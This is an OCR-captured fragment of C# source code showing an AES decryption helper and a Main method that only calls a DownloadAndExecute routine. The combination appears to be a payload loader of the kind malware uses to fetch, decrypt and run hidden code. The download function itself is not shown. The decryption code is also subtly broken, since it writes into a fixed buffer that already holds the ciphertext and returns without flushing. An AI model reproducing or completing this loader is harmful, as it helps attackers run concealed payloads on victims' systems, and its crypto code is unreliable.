
        }

        private static byte[] Decrypt(byte[] ciphertext, string AESKey, string AESIV)

        {

            byte[] key = Encoding.UTF8.GetBytes(AESKey);

            byte[] IV = Encoding.UTF8.GetBytes(AESIV);

            using (Aes aesAlg = Aes.Create())

            {

                aesAlg.Key = key;

                aesAlg.IV = IV;

                aesAlg.Padding = PaddingMode.None;

                ICryptoTransform decryptor = aesAlg.CreateDecryptor(aesAlg.Key, aesAlg.IV);

                using (MemoryStream memoryStream = new MemoryStream(ciphertext))

                {

                    using (CryptoStream cryptoStream = new CryptoStream(memoryStream, decryptor, CryptoStreamMode.Write))

                    {

                        cryptoStream.Write(ciphertext, 0, ciphertext.Length);

                        return memoryStream.ToArray();

                    }

                }

            }

        }

        public static void Main(String[] args)

        {

            DownloadAndExecute();

        }
